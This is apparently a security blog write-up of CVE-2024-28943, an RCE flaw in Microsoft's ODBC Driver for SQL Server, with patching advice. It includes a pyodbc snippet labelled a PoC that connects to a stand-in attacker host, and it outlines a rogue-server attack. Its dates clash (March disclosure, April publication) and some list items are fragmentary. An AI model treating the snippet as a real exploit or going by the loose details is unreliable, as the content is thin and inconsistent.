
In March 2024, Microsoft disclosed a critical remote code execution (RCE) vulnerability in the Microsoft ODBC Driver for SQL Server. Tracked as CVE-2024-28943, this bug allows attackers to execute arbitrary code on a machine that uses a vulnerable version of the ODBC driver, putting both databases and application servers at risk. This exclusive deep-dive breaks down how the vulnerability works, how it can be exploited, and what you can do to stay safe.
What is CVE-2024-28943?
CVE-2024-28943 is a remote code execution issue affecting multiple versions of the Microsoft ODBC Driver for SQL Server. ODBC (Open Database Connectivity) is a standard for connecting applications with database systems—SQL Server is Microsoft’s flagship relational database.
If an attacker can convince an application to connect to a specially crafted or compromised SQL database using a vulnerable ODBC driver, their malicious payload can be executed on the machine running the driver. Attacks may be triggered via opening malicious Office files, compromised web backends, or any system using ODBC connections.
18.x (prior to 18.3.2.1)
Microsoft’s advisory contains the full list of impacted versions.
Direct link to NVD record
How Does the Vulnerability Work?
At its core, the bug is caused by insufficient input validation in the ODBC driver. The driver does not properly sanitize data received from the SQL Server, so specially crafted data (for instance, from a rogue server or a man-in-the-middle) can trigger memory corruption, buffer overflow, or a similar bug resulting in remote code execution.
The attacker sets up a malicious SQL Server or redirects an existing ODBC connection.
2. The victim application (any app using the ODBC driver, including backend services, desktop apps, or scripts) connects to the attacker-controlled SQL server.
The attacker’s server sends specially crafted responses to the ODBC client.
4. The ODBC driver processes this data, triggering the bug and enabling arbitrary code execution with the privileges of the victim process.
Exploit Example
Let’s look at a simplified code snippet demonstrating how an attacker might use a malicious SQL server to exploit the flaw. This is a theoretical PoC for educational purposes only.
Python code to trigger vulnerability (client side)
import pyodbc
# Connect to a 'malicious' SQL Server controlled by attacker
conn_str = (
"DRIVER={ODBC Driver 18 for SQL Server};"
"SERVER=attacker.example.com,1433;"
"UID=maluser;PWD=m@lpass;"
"TrustServerCertificate=yes;"
)
try:
with pyodbc.connect(conn_str, timeout=5) as conn:
cursor = conn.cursor()
# Simulate a query that expects a normal result set,
# but attacker server delivers evil input
cursor.execute("SELECT * FROM mal_table")
row = cursor.fetchone()
print(row)
except Exception as e:
print("Error:", e)
The attacker needs to
- Run a rogue SQL Server (can patch an open-source implementation or use network-level packet crafting).
- Craft a response to the ODBC protocol that sends malformed payloads when the client expects normal data.
The client-side ODBC driver mishandles the response, leading to code execution.
Note: Actual exploitation would require in-depth protocol knowledge; this is a sketch to illustrate the risk.
Real-World Attack Scenarios
- Office Macros: An Office document with embedded macros or data connections that use ODBC to connect to an attacker’s server.
- Web Backends: Web applications using the ODBC driver for database connections could be redirected via DNS poisoning or proxy compromise.
- ETL Pipelines/Scheduled Jobs: Automated data jobs pulling from external servers via ODBC.
How to Stay Safe
Microsoft’s Patch:
Apply the security updates for all affected ODBC driver versions immediately. Download links
- ODBC Driver 18
- ODBC Driver 17
Windows PowerShell
Get-ItemProperty -Path "HKLM:\SOFTWARE\ODBC\ODBCINST.INI\ODBC Drivers"
Linux/macOS
Check /etc/odbcinst.ini for driver versions.
References
- Microsoft Security Guidance: CVE-2024-28943
- NVD Entry for CVE-2024-28943
- PyODBC documentation
- Download Microsoft ODBC Driver for SQL Server
Final Thoughts
CVE-2024-28943 underlines the importance of keeping all data access libraries up to date, not just your core applications. While the attack requires some special conditions (malicious database server or MITM), a vulnerable, unpatched system is a valuable target for attackers looking to move laterally on your network.
Update now, review your database connection hygiene, and watch for unexpected outbound traffic—especially where ODBC is involved.
Stay safe and patch smart!
*Written exclusively for security-conscious developers and IT admins. Share or cite with attribution, but don’t forget to update your ODBC drivers!*
Timeline
Published on: 04/09/2024 17:15:56 UTC
Last modified on: 04/10/2024 13:24:00 UTC